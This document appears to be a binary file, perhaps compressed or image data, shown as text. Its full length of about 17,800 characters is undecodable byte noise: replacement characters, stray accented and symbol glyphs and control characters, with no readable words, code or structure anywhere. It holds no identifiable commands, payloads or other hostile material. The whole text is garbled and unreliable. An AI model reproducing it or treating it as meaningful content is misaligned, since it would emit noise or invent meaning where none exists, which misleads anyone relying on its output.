ȕ�~�s0���Z��Ĉ�p��p��$����ٮ �\(���ZH��E�w�I��>:�0X˵s� n��/�E���ʓ8	�%(Ʌ�ؾ��o�a��_2ȍ�(���`��J�w�u���Z_��X��h��� Ʉ�����h�ȂP�����D �������j�ʆ#\!ج	���O��<���	�aZ��=��b+�Bi�.�H�VH�����4��)�d�۝�^�m�Ց��F��<�ݖ�Z�`w�I�Pʃ�5< C���D0@b�5��xO�����L� ���Q+�YV�P��c�Ǽ-i>�H%�\J�W�L��ٶ����p���|E�M��,�TT��(`	3&{�`c��P��j��wdףbːP�}����A�>�2�
���^�z��ȫ�)���L� H��x���h��@k���L��p�k�l;����G`�����	�٫��H��t�X8�e4������`�MPP��D`G��o���T����L����B���H��ɀ<�����{M�
�/�J��-��:�O����A)�=p��d��Ov����-�q���M�#ȕ�|i���8+U��SRi�5\�����:�6ݺ�ԍt1wJ�.!�������5��k�W�)�F�V�	,���/�aQLV�|�MH��^"�i�������,,cȏ*� �p�9��8	�H���-�!M� Z��,y)P������c����p��4��P�KZȘ��Q�f鋽,�� �YK��/���	�� h��I�&f{� x	D��݅�`����Ņ��˟zh-��A��͋�	8ή��'���o�
Ĉ�8"¬�a��~����=ho���:��w�m�c/Z�틕YK��s!��;
��9��<��+������z^�6Um!�1�8�06�.$aC��1w�V%Q���~�a�����}!U$�~��.���4Cv��2���̌Yv����A�u��`ÀԘ��p��̅~X�t���������������X[�,�ɤ�R�tk��k8��΋�X�� :���M�i
�j��H��x�̕���j����j���K�
�+�Ī��{��2U]�w��{���c�H␠N�wrȏ�+����>���E%�@�W��@�8	��f�07��9�/���8����<�޺��<^�d Ɩ�0<�?���s�ƆB-wɈPAI��"% ��S�2\/v���3i��0w���0�;��!%�������8��ʪȈ��k�Ȼ�Xԣ�w�K��@z.����>���]n�pc��+��~��K��Y��q�8�H��l��{66?�9�G/���(�<ʘ��P�s��p	F�w���k����fRr��jϳJ��\H��H�BH����`��n0B�����!�����
KN hLli�HI�`�&�C��B�EP$Ep"�vb'�i�$�٢H��σƨ�2F�:F�Xzĉ���)Yf����X閒�YX�x*���ڂ��|FZlȇ�ʠ�C�j	��#�ʭ��h��i�PX�i��m���h�D
y���j�r	��e���0r	���a����1�^����_�'���|PI|��Ɍ)�%����K�w৊��(�0��Zh����̲j�	�� ���dMp��X.*~��|m7(g)Z�j/��"�HH�D����W>�t0�-pE�0�s�(h�	��l�2�W)���d��H��.��$����
�N���L�J��\�� �n�zg�B���Al�%��)��@��v�XN~yL&	�ҩ��h�h�D&��ȼbΊ�ʎi Ŭ�F���`,�X����Ъ�ӊǒEƖ���ڒ�h����ҏf�a�m��h���N&�@I;w�X�ȏ�Aٸ�,ꄳj�J�Z����\x��	��G�C�zX��w餁����h�ri�l��h�`Z`�P)��Ŧl
�[�������_I3@!�P�Z��hᎊ�NC�6��iA&%��˅����R�ThH(�b�P�H뽱j7�S��7>�l�	H�����`��O,���`�@k�3�Z�ɴٖ�f�Z9�(����̖�.`����!\N����p��	H��l�؎��:��&������L~�Y����ILԙ�w(��ȓ���x�D�\�F$&^��*IE�:ź���#�󪗢��؃�����xܾh��zd��>|)��z Z�`ɗ�������n)<����
g�J�J�0����H���
p��s��}؇wIe�
�wI������f��`�`:�A�=����|����P (��h�xB���k���� ��Xh���� �C �3vp�/�̼q(�ih(y�|cq:�<�ǌى�7>�\ȍ�h������.�<'��@�\�wD�X�iҩ ��I��N���˰��Λ�(��&�ं㠚�]����"e��#Ĭ�fk������p������d�&I���<)��X����>��Y@���ET���b�Z����:���ͧ<��������Z�R�c¼��O�|	�H:�\:��Ҫ�-��
���Z����jg�
�J�*��(������a�	��r������陁h�RZ����ډtZ����MjHM&a�� �h�lɖ��Nй����w�vN�vT赱
�g��`���'���)�C���8\N������U�׮�׎��		��)��:�-�"�@K�0'sĢWȂ�DG�������pޓi�i/�}���ރ��Ɗ~���*���i��넚�J[l.�kv#����xAi⴨�v���H�+��ɉū��鋆���h���DN��L�/�'�R����މ�>ɭ�C�DəV=�h�����ʧA�Ȉ��i�DF���^�")յC���*��
��ʀ�J��	�w�j�)�ȢHXx��y��?¾���0��凟����>��	�����_tZ�J�-A�Є�e�lٖP�'t\���K����N��_��v)(�"�z�CH~ h�p��]TЌ�wO)�b�y�'@��1�Jț�(�p����sd�g>�^JƢ܉��(�H�������I��9�����=��Bޕx���!<$��Y��"��8�Qhl�NAv�����0�k(*����V�苶h��H�J�R��3hD�z&w^�*&��Օ\������z������ʫo��#�X������c9n߆��#�*�����m���:�2���y�P��0�<�	ܥ���>�I�ҏ�w��C1�Hub��,!�Ϙ(�my�%O���!H���B�y�+�0 �d��(=T��@�h�2>(��D��!���Q��L�А3��0���dЈ�q+��-��{�
 �W� J@h29ܓ	�Pț�L��h�b(�3���Lݳy��(�N��D�8��"�w�K��)��.���W-���������hLb������ H� h���8AH&P��PDEީ���er���:�ƪ��H�����!����1�������J������H�-ۤ�ϟͣɅ��/�]"q]:إ:!1�<�U�@�
���z�OP�_|�̘��P�.ɨh�����N�����d�*,��bO�dcִ��&b~&�� ����$l�H��b �����}�<%�s�\��F	�v	�w�h��B��<�?0�l��Q�JD'h`���}�`�Vs������GH�Hy��� M0g0�|.ҹ�NH����1�⩄\s�,>�|MNμa��,�k�̍�苠1�D�%w�Pr�����F�:F�*�ə�C�f�8�*�d]��8�#����X��Ĝ�/T�
�=Ѫ����`I�::'ڡQ��ȳ�dx��s���P�rXeTf11�R������S�%��9�|T���S�e�#[J���r����H,�y�wB�ҵ�,N��&�PT<�&v)J��B��&�+��ɍ�	��H��6�R6����P��}�2g�09��_Gh/�6o޵����L.�I���.�N���,KA�B�5��o�S��ٟB�$,U;��)� ��	��4��T��0���]D�W��?����j'݊C����o�������*�
�T���H�D����М�
h��J��	�w��(EU��B_��>F�gF�[<�=���>�����*�h�>
w��YO0�UG|&� 
>N���ǅ�V�h%�e-����x~D.�d#T03�N�C��=�'��^^U>��G(H�t��6e3g�t6}�sb>�b~�8P�5��(���HѨSqISKt�Rc3Q�.�B\Jɻ!Y�~p��̕$���%���ik����`B�B>�5o�N@ȅP(���W)I���Q/����&_'`R@Ѻ��ꔜ(A��9�i��z�$��?����϶rɪ��s���<5W�{�����P�I��v�w�К��v��aOp��_������+ I�� �����@;�K��L I/뇶w�������2|Y����(��dk	.��wv�IQ��F�1�2A@���.2Xy�����\���/��t[��]��J����Q�B
���D���kvt���1�_nԃ�d9�w�0e���� 5�KAJ�P !ͭ_ŇTp��I��P (JΒ̣��b[-�*_ �[uF�̿s8.�d)���ܜq8����>�m·�Z��w�)��H��I�S"�S�_�BT{`[#�G65sxkC�7vT��%8�G���L�h�vY_GǏ._G���V�lt{���i�<t˃����C���p	 �x��v|I���Hƕd�ȋ�
\�����|µ,!H���Ɏ���ΒM����ɍ��(ɍ��>|��0x��ΐ�[�˅]���qG��R~����������ٝ�w/��x��v}Џt=^����R�+�5]���=�D��T�����(9���w����=xj���i˨y$� .���lj�$I�� $ѓ���
�H ���|�ԃ�$XE��ll��h쒙�����H���oU������`f3xN�g4|^�g	G� �6t�(a��H�G])H��� <$p	ө�8�K�?�k��Z����n�Ƀ�k��,����<n�O�;ܐ��;���K��$t[��~�.��v\�I2��aC��P�	��]���}��
:��)e-!*���6M+�r��5~Rw�� �9�����4xz��Ehȑ_����T�I��`���}æ9uғ�7�.,5q.$��8:J�U ���Q~O��	N�����0j��h��J�eRcsgH��tx��@��+��z��w���JX�XxK�F��~�ה+��VP�����K�%\�ǑC̍��c���Ct;D�ÚJ��|A��IH��.�=����R��{,$��2Z��\(��Э���ƺ�'\i���^�>>TȈ
�i�9J>e�B����!�6w奨t�.lN��)�Ͱϙ�؎����[Ĩ�x��Di���&Ҋ�-�&���LsviDա�C(
��#���Ƀ��[=���L�@(�瑈�j����� �n����@ʒڶpR����k9O��V�<��ȑ��Kv9�H��̚��2O��QE��pN߫xA`0�Po��a��rO�M�vՎ��SA�J\;���9�X��0)��!��ǑD�<������)���w:��1�� ��.�`J?M�w���!>�.�DӅ���y��%����x��0�ʌ�JX������d�r�-�%����Kh�A6 4
���	�lI?��A�1 ���o�Z��T��f�)&��z.�E!�c��'�������޺��VJ2~�c�z���ٕ���R�μ"	p���|���X�<��~h$���;�VL��⚋�DE��B����-��+ۙ�ث�ɘQ�0�1U���"�K�0�ť�Ӟ�}��
���8��H�q�w� �C<�
 �����<*�̸���Y#�yb�4�K��ّ]����K���#49�$h����,��#��}���[
�3ß3��Vz4�Ҙ4R�}���<PH.��fM!}��߈�!:`����I�#G�
��p��	�TB�E
ח�Y��H�%�e�9P�����L����5r,��yc�
��yJ��%Y������q�H����������J>��;�9��h�� u�����i����� )����Di��;��wH�����h�m����%ᕞ+k�M�	�g�E�(}�����0m�����I�U2��0�&f�.�����a'/w�l��r�,���!�	h�����7����	 �@�Й�"��xY #�"K�~�Z@˛C2z�Z�i�,}�A@��M+�-��[ }�j)d�MX��  ��#E I���$ԭ��m�Z�&����/�W
!?9����Q��U�w0C�!T+]^jB�Y������rȅB4�<f�2���`tw�8"��tϥ�h���)_g�
`�H�Ÿܫ0����Ȱ��H����O`V���d-�|*� �����)��$ �ZXR���|@�t=֠/����^�����u��H���䈄p�fJNVmb�^�1��Ň��A�J��b#�}ҼUt��
��|zm�IRD[�7$���g���N�lI\��T\P�ې9~������d�1q�oM�xه�8K��(	�JX�Ԝ��1x��F� ��C�� ��	�i�M�~ �O�tXw&�����)-�Ȗ�Pμ�Vځ���(���&�K`x7teK����ǷG��W���̌*��~��Ƀ$^�_K����ߝ���}˩K�X�����r;åi����Z>��/��xĮ ���BlȢ[��^�r��y�j��l�������f�����9��˺<�		˼L�������Z��x��xǖx��Ў؋�ȃ�ȃ�x�4π0��8�X��َ 蒶���J�����ϋoȒ�ϔ�X�3_�M8��m�
{w����g؊���=����.�g��� �{��q��╚�X���=���q���﹗h�݉���$������[����xˀ���ON��������	߅��X|��ڜoi��,��Z��k���EضkK°���~�L�=��Z�֙��J�
������ĝ������	�~���݀��+���(��o�4x����L]��
��؎���Ա����dH�͸�+ٌ�8��h�����j��؎TX�b��_���Ȏ[9 aw��hϩ����ˏ�;���r(���.�܋���+��ʹ��㣚�ݍ����m�q�?��	�0ã;��Z^�X�����:��pąL�7�����Y��ɶ���������S,�)�,�(*��+���l�������O��,��7I���	8��]���<،��4ڻ��*�␔}�� (��O��m�ox�zx�+{��ȍCY�0(� �����Ux�����RI UY��Fq{�C�ui��w����u ���I����I�!�������i�5���m���1��O*�%J�:y�;	
���ˮ�y���� �[ �o�����������=��j�Y��)�����a�������X�a�=�� ����'Hݼȥ �� ��K����TX���ځ_����h�oh�_x�GM�g8�X��@��؎�ߔ�h����:��_ h�j�X�.�����������*��XY����<��w�/�K�۝j�w�����I��٫�%�d�'Ȍ�����~��6L�Gl���R�
���G�&��������"������<"����� ��r�n�	*�ŝ$�0��� �^�D�������K��0�#A�4:+K}�'Y��X�U��$q������ȋd8Ν!�}�&���/� �~��ȋ$8������)��L��|���.�8���N.G(������ن9���$r�w��]�^;��0�����Y���:�X�8)o>w���� ���7���2�����nķ˼㚜Z|�l(�������l�#���o�����>�=�C��\cN��;�Ȟ$z��'��䏔���l$��ΆكE�}�Y	-U��̒�}��ی%H�%h�ڎ��؎�h��M�R��X����N�����]�vr�`j�j�8S1l�^Ȇ^x�]��d����i���rq?�QA�>����3��������X�43����<鍄��)(	�@��!M��Z��ʹw�N!P�&)�̳;��i"��*���Q,����h��T\� I�����7��wݝ��*+���ۏE��|���X��?��H�?E�� �L��4(�wȋ�X�ͨ��Xͣ����h�����������y��X����+[�������YX�V��H�SK�d��q�q)�`92�X��h�Q���2�j^��.�]���!���j��x�7#�D:��:����틟 �����I��|�.���G��^��>)�TC���Θxw�;�@�b(��#/ <b쿵.w7�	�ݛ7����jm��$��y�H���@�#��hH��٨_�8��x�dH��Ȍ�΍�L�k��,��̸��/�H��xᐎ�h��t0+{�K��mߊY�K^ �rK^�E|y��(Ex�w�wx�g��s��{���-l�'x���at�EX�X���@p�N��Np��N^4�����R��"E�5�~�I�[�����]�	d(Y�E�_ �ԭ�h�i#�M����w7>�V��IA�M��"�E�� ��C�[��BG��$��%�?�Ĉ$x��ˍL݃����B�h�UH�o��b�N2� �h����ᜥ���$(���K]I�Z��SɅ�DKPT^�5�x�oh�`ُ#��<mE�cE�MoY�d	=a�Gy$����:8ǼU����<Ò^��h�;������c(�X˙��D�~[���zB�ھYW�)���:ݾ*�bS#�	�c��T�iM<��y�Vl�+,�$�M�8*E��,��ގ��	C�BҜwU�u�NO�ohJU��G��4؃�(���zHT�Q�n8,��Cӧ^J+�F���Et�@^�X��t^tUW��_o醱��ay����<}�j�I�u�i�L�9n�f�b��U�P����Pai(�[��-�H��Q@�QY����
��Q�&���R䘙/k��������@jC"&�o���S&��/SM� 	SݓZJe���T���O�j(���H\���"�F�U|k�4��@Ĳ������TX:�̋��IH��-�(�z�w��ȈX]�-��$�����Q��_Xղ��vu`t���82��h|�_QhEj._�Y���wXF��G� �U��G`DM,��"������j�j����T2����Q����<Y
+u�������|������D&�Σ@_�l#�� c�7����T4�3吷I�b~��N{�=��{��|����g+��I��/\���fݦ؋�,M���������2��؇��^$�W]�f�@�E��6y�B������h��p��xw��W8a	zn(���Ix�FS�f��i-�P)=����扠P0���ᨭ;���
��7|�`��dEl�/ԃ��k�d�}pt�A6M��Y�G��<'�)�0���A�����M���ɉ��X���j|@fH�dK�D����I�x��m%}f�_x����1�~2�%x�Ay�(8x��&�Ȇ&���I��G��ԎY4`S���b`�WrG1��X��x��w����<g��k���h�9L����j����9�u��~�-� �(�,�w���D{�9��)�J�c��	띭�ȷ����]|n�ߥ�1ٷw�I��kDfdA�}�Rz�d�4M�9}ꇘ���t�l��\��k�K�
�)�YJ�w�v��	Ξ����z����:����8ٹaR5����y�����!o��>��vy������(2�H��g��A�_�1\Ě��H����挫hN�zB��ٮ�����S>eL	����Px�L���TPy�@��.�p�7�D49{��w�c�r��w��v-Vȣ��]w�(^���6\*�w���ҸwZ�̓pNk�1u�dN	�
��+r����}�1�@������`!X�gI5�xUOgi۟t1�|y8ܫP���gq��qf���X�
���)�����	�
H��`(���� �qϪ��yv9��eb (�a��)���ܨ* �x9���y	���h�,)i������8i��iC �P���9���4����2����0���";;%#v)i�1w���0Χ�t�$�̛���Γ�|�ϳsD�������%��XϫT�S`[R�X��P� ��ð]��]܍({�VP:f0Շ0i0=v��O��l���p&���hQ�@����T8~5zp�S�ek���Q�ȉQ�x���?Ʌ�|���dY ���J����j�V����R�M��B�+��:�,��K�żaYOBة��0���v�z���-�԰o��A���)�!�bC�֡�����)�����"�h�,��}Сj��8c��)'�����q����w�������։��w�w���8(I����@8)K����9*M�A�[��Ҍv����(1������	m7�w��sij<�oNu[A[G�-�C^�԰�iv=�)�[���t���	d��?��	ͣDnd�	��ӟ�U2�wBt���܊�1�L��#m���׶	�߫�hiM��֠09���>t���
{����<K����Y�[��U0(F�H� �	M��ƨ�:)��� ��^q:�A��vt��]+��-3���(�w+�N����J@65sxkC�9W;��k��.��%�	��w�٥�}]����E�ftk[�����f�غ흆�n��]����(	�9ʈ���]ſd�]EȂ��F�i\lD�w,�ł��8^�YH�ʁ��J� T�I�X�N�v�����^��m�Q����	�.��nP��6nw.�������~n���A.��@�S��^.�
\��w�ߔ���!,��XO-��� �@�X}yǗ(v����B���ϖ��w���<^�c%0n��p��F�lhW�<h9����������wDLh�Z�`[�TF�i���`FŻi��ތ��	��L�3�v�����]žbT]��.�E�_t�H��yE���_��������-�$	!Q�:1P�I�����QO�.n�O���-��n���|����4.�Sw�O�E�h��t��,�Z���Lɖ_Yi���N]�(ɍ#�t�U�]�u�"T岕���ԥ� )cS�O�T�yB����W��w��M����
�̈���Z��ˋ߾Q�F�S�ke���c���}��d�-��,�����]���M��N�\�6P�7�ppҊϫ��@���ׄ\���ǳvH4m�;��|1��}���1���6�n�1�S��P���������7G�B`��Ʉ􈍗������ Ȍ|��BK������>��%�)K���ɢph�W��� H��Ze��)��]#4��4�^��x?���@B):ª��!l��T�w��	��U�J�ZY�	,���0�>�3N������,ڲ]��{
Y��,�	K��p��(y+�ԫ�6��ߴ4t+���z�B��������q���tP��%!�aD�:�K<A!N����u�"y����͎�p���r�L��@˖Tȏ�,I���������˓%X���؎�D���_�>�p��L�!"�r�PD.�?�5Q�J����p��{Ш1i:ď�����(�=�o��9a	���w��ˮ����2���ƁՃޯ�
8
�'_v�͢�`��@�P���Jy�h ��vI��d��uN�09���a�	䅩�k������T��Y�$�	W��q@ٺ.���-Lp�-)��"�͡�!^���G��������v	��h������x��ع��≣4X��i���K�� ���ب�,轰���E8@ܮ��CPN�к�޷F�F�Px:G�T��:F�u��%��:)��cq���*��v��r°�w����0¶�*.ơѱ��m���dl��pO���&�����z��I�-w�a�P�K�=.tD�4����'����O^C-��l��u��{iKD��%��ujoȅB7���v�뜐��h�����*� `��	:2�%��	�2I�%�hK�VH��X���+�]�w�tk�V1��5�Ef�~N�Fy����Ȟ��/��Ӥ�v��Nr����� �.�A�J�N=l�[�%�yL�J蕊�C� ��#�ϱB1��*	*&w�7�`��zͰ�|�9�	�
ڞ���|ٓ�����D�Cf�wy8��ν�zZɆ�� �n3y�'.1l���ݽ>�|���	�/��GH��ޗk�'������G�^���&���pR_�踓�vM(�( 8��舮H*��Љ� �er�����I���㲛$�	0YH��3pW~���$k�3sU��o�N��
X*��::tD�������/,���C��|�?����Il��mX�Fn���Q�*�G�F���`:I'�L0@w��.���g��̘IM�w�M�b��r����+�Bgړ�����~�K�/n����%Nr�� ��E�ӻK�4�P���՘E��Q���ʰK�-��y�OZ��π�Du��7��y�8U�S��XR��P"Q����1��P���xF4n�S#�������P#����8:��혐� X�j(A�"��|�ֲkDԉ�N7?���@�g*�4��� �t�l��m�o`����0h�Y���w(��@�}�v��rmc⨵Z"�{׸l�#/>�v'F
v;H�����x�6�����������،�8��x�'x����w(���	�����;���h�L��4X����ˏ�x��h��8�[��x��^����Sn���ж��w�����4��o�W��?����)��z��ml�٠��n�u��
�ˊ���zт��w���Q��>��a����Ȉ��8����l�|�������F�������������*�o����Fw(�jH�7��wڸQݬ6�w،�Y�����v�E{����Ͷ���ޏ����uO㈰��0�6��X��X�	�������w��� ��P����F��B ��ɔ�Y�����ո��n�b8�����8����X�%x�T��~�4�4��j����� ��p���`^�����̃��M��o��wH�ɝ�p˯������������cش��c�k���y���
������ �X������Ow����Tx����R(��>��N�AM�̊����h��W����~8�q(���n���y�v��O�w����4�?:� ��0�@	��	��Y�Lټ�iL��嫘Hx��E���كw������&�����x�b���>�����N��H��p�$��T�l���ؽ��X�q��`��`��:�?ꗍٲ������������#/����:=M��J��	�䀋]}�눌 x���� ���1���:����iw!����=��詘q��Y��j��ʡ����w8�w��漘_��������ꐰ��#n�1n�uO����1��0��`������)�X@E ���k����wh����uK*囉��=�+ !���0��ȏ1������a0���,����@��hN|w8
޻-�ˎ☉�(��o�t�ޓ�<�.좗H������_����ˬ
�O����`x�ͬ�S�_؊ȸ�[��4,���o1��Q˖wڨ������ꆼa�>k�N=!vL�ZX��Qx���[����� �����p��،�؏3ُD(�7���Ps�)�.�O���i)��)^0*�����$�i���=�����1*��%�r��!�8ʘ!*�i������J�K��䃽�m�x�`p�����?�>��8UȌ�h��ν4���l����knF����.��93jŴ.�/��NJ��)��Ҍ�F���@��a��x���������w[����]������y�����y�,2�Z�(�*�"�9���������p8�����`�� ���$�$����{��!%��M�?�2%��%Z���?�%�i��s�[��l���
���2��r�1����g���1�h��8�$H'����'�������� ��#8�88�.���۫���9:�3s���D�����ѐ�R���)��G��0�*M{�[��������[A�k��*��=�;�S���˳�w9�Ή��j���Qȋ����9;�x�I�\��X������ps�J���$�a�9*%T�HhB$�)%\b����rH��2+�*��H��ͻ��2%�+I���[ �[ I�$8S��h�.H�z�88���gȌHL��'�0K_���X�Rx��Ȏ*�2���"8Ȩ������Ȱɑ<�<�M���V��m��a*3͘ti.�N����3�4�\��Y�Q���>����ZS��ԡ᜾��:�љ�}j��,�׉�Ɍ����^6-wݘ+t:�ᬘ䌅ٳ�s��\�%��0�d�%�zP�)t?�2$��B[�&��0��*L�BLp�篘���$� ��-�����B�0ђ�j��������x�����؊�H����(�$�'�𗎈�H�̘�N��-wȎa8�(��d���ٴ�8�M~�.��t��5C�|�ƙ�A�˗㰷\���ξ9�F����O	�������/�����I����aÜ��ټ��;��L��Q(�<fq���[ZoN�wO�B�7��=_��Ŵ*��?�;?+���Q>d*�r����\	H*)w��Ҽ���0���0�~���M���Ә�hHD�!�4��AT�ED�HL��Eg��%K�[1�B�A�_����ĸ�F�؃��-�-��I[L&�<�!�G�.�K��|9L�����4I���L���ِ�T����5	8��8�[h��y5d��ī�ԥ��Z�]���ͼ9Z�����b�[{똑��A-ԥ?�/b��H�_ߙw�+�?񣘒�HǕV�HX`)�� �J�H��̵]Hb`���
�؇�؎�Þp�D#�x�'8	Ӆ$F�W
��wX��hw0�����ő���E_��T�i0�!K�jO����ʔɭl���`$�eԊW؎z���P��Q�Qʶ9�\3���>��(�.��e����Y�ǚxU;����S0u����Өꚗ:T��T@%6�(�5Z�U����U��gsZ�qZ��U����x�8���}؇����w����&Fb	��s�Mb�!��5	�P��	������b�h�����	g�
w87�H�<N��Y��јK�����2N�$�%�h�{�><��8kz(kz��gd�t��4��)$(j(!�K������heÅ�����x�GF��C�3�ff^��K����Ƀt�4.UlcL����i(��v��Xx���5�x�_��j�I�|ȳ�	���@���L�[���d#�֥ͣZ�6;�uTY��R(�[��]e�?E�Ό�ߌ�wȅ��px�!�0�@]��H^�0HB��c?�b����ha�	?���U��X�ڌ�i��	
hb&c�����	�i�x������ȋ�xc�;�2L"X�1g8�̘�Th��1r�a�'��ek�P4��Z�i�wh�Uf�h�1,8؄�fb�q�G���ѐH��i9!�˳��,%���G�m����؊��Y
�&���sݞykC�O�@�f���!o����)6�8����f6w��T8 �I��co�%��U[w`�#�Ќ�h�Ǽۥ�ާ�z�~7�cw�}
x=�ɋ3�wx�ܗc�	D���v����(H�w����@A� 
�:��kH	��F��k���v-��g>��I�4$p?i����8�9[�?��t�KC�*+� x��Œ��B@+"��"����w�^d�<�]&�S^e�0�mF-�_f�4�sY�Pg��������j��7	��p�x�	�t�xI��`J#eO��kT�k���N��i��fv	&�8~wH�i�e~'�?�w:�(E��k����@t<�w*�+��dw���T1z�Yw��@%퀪wʜqO ;�xk��~f�6�~�$[���� 	��ț���稃��	�F
�*���w��);��J��@(��@��") �Ā�ަ� ��(�(��XN��0Y���ʀ��R��ި;��b�0V�
��hM +`(ˡ���,�l1��'A �@�K��v)+4j�Ʋc<{ƴi�.';a�G�Q[��w�O�sw���+$YB�S;F�N��� ���pꕐ.��i#�<曆0j�1nva�.o{Ʋ�-Qْ��F��9�F�`*����� �.�g$|����(f���$��E�����(���yuB"��bX8����L�_�٨�E���y�:�K��8�ߨ�a��2aA�2�-�<a9ѫ�.��Z���0��>i#+2P�C�鄏��D�@�ϖ%��;��<���*�r�,cG�w��X5�����*fw��N�ڜcͫ���0D�F�n;����ؓ�����ܐ�e��:.�n:!%>�� ��;�904{Nݰ�*}��y}�!ӆPC�O��DKk4�js��Z�j|Z۷5�n��a��o�1��������XJI���m�ɒ	?�G�8
���V;J��J����Ԟ��h�V	0��|ꅧ\��3E�'k������9p/�nnଐ⎼��ò���vSڨ�ٻ�Tˍ�؉�؎u��֑���Ʉ�����X�w KtK�G���"n�6�� ��h�'����[č���Y,�� pόV�"1%��a��0�x��Ia�"���C޷Ъ�&����y�T�G�0�o�/�LB��L��X����J�b�2tk��U��j8��j4 �o�L�2�~i-�=k�$�(é[k�̒������~:�Y��$��Ī�B/�}����-�i�} s��������zB��`�,����l9�%`��t{m�p������[�Z w8�)����$�����P���D �qD�Nْ�|x*rJ����Te�<���v��l������ X��M
��TIͦ*�H:T�2�#�F�Ԅ��ο�\��R��ן�� f��8�t��	�,����z��9c��rH�����\��\!��)��]���Y�~��:�Q����ي��j���	B�x ����ܹrl�=\׌�x��I�ǀ��>��p���Eʪ��Ś���h��L��9� rL<�8w�
��4�F�[�\��=��e���n�ǩ&�������b`����j�oh0���)�ȅߣ��Ћ�`o���K�DI9�Q��ߵw�k�TF������19N~�`���V���ܧ���H)�}��N��38(����Ip�r� �t:RA���$����%j�.�-q�����䋓։�3)��CĘ�H�W�_�eh�0l�wxb��Ψ���.�[�ɥ�9�n���J�)x���;ޞͥ.�w�/�^��X0��s�/���I���eQ��_���$�����u�(�rz8 ��_)�Y����nf�?�o�G�S�2[Yy������ZU�4Oҋ:�e��@;4<��iXȒ�a(V�"pg-�!���̍����>�ki���Ь�����J�隉�����h��I��h
Q�K���>���rd�@���j�%��ˡ9�h�uQ8��.5u��_M9���/^Й����c*���5���p䍰�!����`�&4�K���Kw�x?���]�`� ��i��CT�R�$k|`ڧi*����C��GT�+)�%�DI�&s�CӶ�<H&�Ͱ���3b��D .��'΀`d�؍�����>'���	(�jd������(��؁��g_6^��ԁ�q��%�0��Qj.�xR�~��H�4�>�0~T��C�7A�i��i��*��i�)�-��A����K��╚�]7����I����૔�2��:�$��oE��^O�m�T���G��(w����ٲ����ѿ^���o(���%zX����1��D�b��4v�2�uW	�p����q''�,�>c���A��)����֙�8��8P��ʨ����Ӊ�rɑ��3��0�6+�I3yA�������d���KsȘ|��[� x�J.��@�/�j�O�/B;�������`�1)�	���5ۉ��JSȪ;��VB����QJ*���z���9���a���h y*k1�H����z�|���� w�|���Q�(2	p���7��r�8|2�����������"�À�����7��ىŠ��8�2K�%؉�؁��H���d��0���	?�#�c���4{�M���<��$�z�X9�t���$��Oș��$�/͡�JIG��DC��R4F�*��	�PNY�0���\K�f�5h�cH���ԑ&�l����� 𴦤�G�+�Y0�|����k�a��;����K��`�8:� ��S�7�{1: K+�w`����1'� #�;��s,鋾8����ю����7
r�"��>��Mnr��	��M) �3�����ĉ�<�4��P��{	�xM�D�%L(L�NJ��������:8���������	� :^���������/;a%Zk���I�o �k(*n *�ن��+���y�oP5Ox �B9�p�`x0��@�#+~x�ﰑz�oA :x1*��}{'8!r�,�����,r����
q��X���w;���������`
����@����h�����x�#aA�T�(�	�0>	���B,��/M#�� �
�K#���$T�r$G+�4Р�8d��A�B�C��/���=			��2���5��T�*5�G�;�0�Y��TJ���2 �˹��*��` O�bx�n�mb�`���z f��P��b���=�9< ڀԬ ��;� Ģڈ3��#'<|� �X�ό���ul���H��`��F3S7�`���Љw������/������9{��~<�H�B B�t��x�s����9 ��J��tΕ�����
X�ZЏ�p�����¥�uٽ����A������ ڽ���JJב�������:�l�m2�ND�O	�ns�	�+� �р�[<rڐ$	�$���g{�ÚA��7�L�s�߉��δa,(؛���h��E����X�r����u���8�	8�{�6S���9?)AH3�R�HB�B�	�w�G�E��O+\̰���	���]���]���,Ό%��E���]��\� ��
�%\����B��-�*u�H�W;�r�+��+����y�;�Ѧ�����Q�E� R��]��@f�e�2);�ʬ���!��˼Z��nY�ϼA�r�q���(� ��h�����H�X��e8�+�:�J8�dȇ/<ێǼ	�����(���$-P�{��ȌU�]�UO�����\N��R���?�	 /�J�[�w��R%\ڕ���f 5���]���%U �c0�jh� �Yf�&U:��	%Q��M<�̫�đ ��f*1���桙]TEx��9����2Ql�<��ŸP@��j�'#C2������ȗ0����������� ��}������i��{��Y� ͮ�\JZ�Л/�2{�H�$3C3��B�{�-��^E�]݌�bi: �_ A࿘��< Ṵ���0tƕ����1�V��+��"�5N��%��yО`
Vo�M��٘̓w8��5����&�6}�1�(1��"��;���7_ܬ���ʸ��L� �3'
 7j2y��[2Y2���)���	�x��S8�c�'��~hm��׹�8M�SM0zD����8����F3�����
��U\]��^����M������Q��/Xs�󈰠vUX+�= �j�V	�?�]ٵ�b8��徃�����Kg�Y*`z��*�5��^�9O:�p��������Y�g� |
"S�L�%����q��ٳ�d�w�9����>���� F���ջ-�s�x���޸�C��)��v�+������N���ċ�i3{�4î&蛥Ii��b$D��ô����)J�� 菃���(	�(	�������v��c��X0 k��X�Z��H��۰=� �����Xa���ʙ1��2R����J����ˣ��~ �h�y ,{cK����'S�8��L
�`8˔�gSEp��<�u�'��	����p�ӻ��&e�V�aY�wy�y���?#[�p����`��`��`MHX�.vق���-Vf%�I����������\�Ƀ� ?_z�
[�0�c�T�Ysbx@b�]g
��0�	v�� ���H�hS���+���JK�svĳKk`�= �a�6^b;_�1�� �lt� ��P��0�����<^W�w5^�&��5�!{����["��;k����N��p8�RZ���
�أ�(xT3���(Y��@o|����i!�(�l�w��Ճj�w��a(^%���\!ވϰ���>��Y���ر����cgS��ʃ����χ�x��5$Oo��<�Q��P���b@ݏG%$�&dHc��0xI�����6�����d���"��LT��3<	��
����ڞh����U�8��s��� E lz�����3~�W����X������P|�bحz����4Cۑ�4�́9�yZ�E����F�$��w�(d����.�섺ȑ�)��w��CR����
	��0pn����s���K���B��	���R��+;`&�����1����*;�
Jm� W�ե�
q���~p�Z�<N&��DE�.�r�� �̯������8�`�5r�y� ����˄�ы��� �%z
淉�(v�����M-ď�y��~���M�ܾ�8~,iC-��x�O��)ћ鏰i+֎̰�E��u�N<�J�p:@���wb��1�C:nN'�/��CP�K����񨠉��cw:،���~�=�@ÇZi��ʬ��W �ՠ�u�{� �^�T�,w{��<�/	� '���g�ͬy=����ˬ��KB���'��}�$E�����s㏀��n��8I<���蚨��h���HK�Z,�@~�;�[>5���͋����f�0���kh�����y�O���vY)�˅���Z� �*��/�%�}�^$�?�eb}�P8�O����!G^�c~W�����x�	U"�M���R�kT��z�U��wK�f@I
O�$�Q" ����������.����\Z<1k�ڢ��n���f�>TQP�c~ο�Q�Xb
